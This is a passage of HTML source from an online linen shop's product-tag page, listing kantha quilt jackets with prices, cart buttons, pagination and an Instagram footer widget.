		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-s-m-l-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3283167295_qyno-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8601" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3283167295_qyno-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3283167295_qyno-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3283167295_qyno-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3283167295_qyno-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3283167295_qyno-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8602" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-s-m-l-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8602"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8602" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-size-s-m-l-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/">Linen Indian Kantha Quilt Jacket Size S/M/L/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8602" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8602" data-product_sku="2634" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket Size S/M/L/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8691 status-publish last instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="19" data-id="8691">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221627768_rhfw-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8687" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221627768_rhfw-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221627768_rhfw-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221627768_rhfw-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221627768_rhfw-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221627768_rhfw-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8691" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8691"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8691" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable/">Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8691" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8691" data-product_sku="2611" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8693 status-publish first instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-overcoat product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="20" data-id="8693">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221464520_nioz-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8692" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221464520_nioz-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221464520_nioz-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221464520_nioz-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221464520_nioz-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221464520_nioz-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8693" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8693"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8693" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-2/">Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8693" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8693" data-product_sku="2609" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-8694 status-publish instock product_cat-kantha-quilts product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-overcoat product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket shipping-taxable purchasable product-type-simple" data-loop="21" data-id="8694">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8694" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8694"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8694" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-3/">Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8694" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8694" data-product_sku="2610" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8696 status-publish instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-overcoat product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="22" data-id="8696">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-4/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221457322_3dtn-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8695" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221457322_3dtn-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221457322_3dtn-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221457322_3dtn-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221457322_3dtn-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3221457322_3dtn-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8696" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8696"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8696" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-4/">Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8696" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8696" data-product_sku="2594" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 type-product post-8701 status-publish last instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="23" data-id="8701">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-5/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269145495_lnac-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8697" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269145495_lnac-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269145495_lnac-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269145495_lnac-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269145495_lnac-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269145495_lnac-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8701" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8701"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8701" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-5/">Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8701" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8701" data-product_sku="2590" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard woodmart-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-8706 status-publish first instock product_cat-linen-coats-jackets product_tag-kantha_jacket product_tag-kimono product_tag-linen_kantha product_tag-mens_jacket product_tag-patchwork_jacket product_tag-quilt_coat product_tag-quilt_jacket product_tag-women_jacket has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="24" data-id="8706">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8705" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3269129027_bz4y-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8706" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8706"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="e6d3a121ce" data-product-id="8706" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-indian-kantha-quilt-jacket-patchwork-jacket-boho-unisex-coat-kimono-kantha-quilted-jacket-artist-coat-customizable-6/">Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8706" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8706" data-product_sku="2581" aria-label="Add &ldquo;Linen Indian Kantha Quilt Jacket/ patchwork jacket /Boho, Unisex Coat/ Kimono, kantha quilted Jacket/ Artist Coat/ Customizable&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://veetraglinen.com/product-tag/quilt_jacket/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://veetraglinen.com/product-tag/quilt_jacket/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-320" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&